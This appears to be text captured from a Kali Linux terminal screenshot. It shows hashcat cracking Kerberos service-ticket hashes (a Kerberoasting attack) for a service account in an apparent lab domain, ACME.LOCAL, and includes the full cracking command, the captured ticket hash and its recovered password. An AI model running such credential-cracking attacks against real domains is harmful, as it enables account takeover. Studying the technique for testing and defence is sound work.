 File Actions Edit View Help
kali@kali:~$ hashcat -m 13100 -O -a 0 hashes.txt Top1m.txt --force --potfile-disable
hashcat (v5.1.0) starting...
OpenCL Platform #1: The pocl project
====================================
* Device #1: pthread-Intel(R) Core(TM) i9-8950HK CPU @ 2.90GHz, 1024/2934 MB allocatable, 4MCU
Hashes: 2 digests; 2 unique digests, 2 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Optimized-Kernel
* Zero-Byte
* Not-Iterated
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 31
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
* Device #1: build_opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL_MEM_TYPE=2 -D VENDOR_ID=64 -D CUDA_ARCH=0 -D AMD_ROCM=0 -D VECT_SIZE
=8 -D DEVICE_TYPE=2 -D DGST_R0=0 -D DGST_R1=1 -D DGST_R2=2 -D DGST_R3=3 -D DGST_ELEM=4 -D KERN_TYPE=13100 -D _unroll'
Dictionary cache hit:
* Filename..: Top1m.txt
* Passwords.: 1000000
* Bytes.....: 8529119
* Keyspace..: 1000000
$krb5tgs$23$*svc_vulnscan$ACME.LOCAL$DC01/svc_vulnscan.acme.local~666*$0a9fbdadde40d2240be0bdcc83b1fdaa$f4e09ebfc82084cf11aaa997011a9050667ee28c3fcda82aee1
14906dcffe74a5ed0a19d897118bea36e9646c1f0fd652938e6aa915fc8a2be068d916bc0023ae8ac188f42c95ca54184c262964b94da35a5b7362c4c2a089c656520a16e72d50b11086b90dc167
fa348b3764663b126a92de6ac35e2ad8fa525d0037e7392f60478f41d462c7cff3f23fe32c9eb9e11e277e0185f6bdd95cc85488ede0a8ddc7c11b148c8b0fde8015b9938b92b061b875c18fe8c
963708ab12c948d1015d1c10d58542e88d1b2e08b486b6e96e24e974be401b6584440759d7982f2d20d0151bdc92292f85fbbdbe8b066d8f50180f572d50c01a421c8f329245ea85dba7172f2eb
336d5372e2200c5c1b648afe4cc1fa37b89b5105bfe66b64d4c082ba301a72b8fc02b2e09ee35c0fbe396f82d0a693e723e814088e2f21be778a33b486c95c0a9655bc9aa087203df29b96f18ab
16fae3f3359c28180704d55d14567d1d23f78e0088e62d7ead77da58025d7bcc4ae2d2f38c90615fae57b1312c18e062b548f540fd65fea2b1a5df228061f14318bca1b7242b8c108133d034058
3f871759efa6f0f57d22c99934c339a0cec6fd02f8a5572356bb6cf949e5461b8e121fbe05393dfeffdf0413807ae4bf2b83f386ae529ee857f555dcf18d76982d72bccb38ede7837181365714d
4ce147304b384352e7484545c98e6d2597b132d9883192656820859d0bf83fcb954542b64dfbd55cd10416e75b758ade61f33f5b10e230d53e354caed6d5a063174912af164dfa94a786e46423b
ad3f4e556236da21f01d03842b03dc01c51c6a76af96804307bfbbbc65cb4e496419ad9c080f06964adf6583b522b29f0e82599bf10c01035f6f0561453a21e87230f377b99a742a33c57d20b25
bac205edef4ca96f43686d61bc568817676e64afb67ecdd366050b6d4bdc2992a6a08b29eeae9621cd8ae9a51784097b148e835538babe46e7169dd839069dbff74d53f6c07b114af32113404a5
51b8d4fc924ffc885b14ae9560c38b6cff720e2304f57ad60d1585345d740a877ac208fae51c52b6df7f93cc493b8f7c64b0788037a6f0fb4f11c2f9d2a18ae5b76539c12de11a63babe2e60538
b26598a73dbeadc3881f690000749658e8e6b007f9595bbf2679986bb05b371f8868ef7fd07ccfbe6e66948b4767f26d3eab3afc27d92abac4c8fefbe9b8eadd7423e719a43a030e94f8a3030e9
8b93172a627e632b104b0f2d2fd7c5d73d229f2b291120b9c597a0bd0f1060072ddd080801a0edf31f880e55f2cef97b16c84d17a1ad961aa66f603c37522a63ee93299ecf24c2c5c8d27cf394a
7452e45c10df0f217a8f80f0cba7ddb140107b342d1319aaa:passw0rd
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Type........: Kerberos 5 TGS-REP etype 23
Hash.Target......: hashes.txt
Time.Started.....: Thu Mar 19 19:13:46 2020 (1 sec)
Time.Estimated...: Thu Mar 19 19:13:47 2020 (0 secs)
Guess.Base.......: File (Top1m.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1247.2 kH/s (7.25ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/2 (50.00%) Digests, 1/2 (50.00%) Salts
Progress.........: 2000000/2000000 (100.00%)
Rejected.........: 18/2000000 (0.00%)
Restore.Point....: 1000000/1000000 (100.00%)
Restore.Sub.#1...: Salt:1 Amplifier:0-1 Iteration:0-1
Candidates.#1....: vjq4600905 -> vjht008
Started: Thu Mar 19 19:13:45 2020
Stopped: Thu Mar 19 19:13:47 2020
kali@kali:~$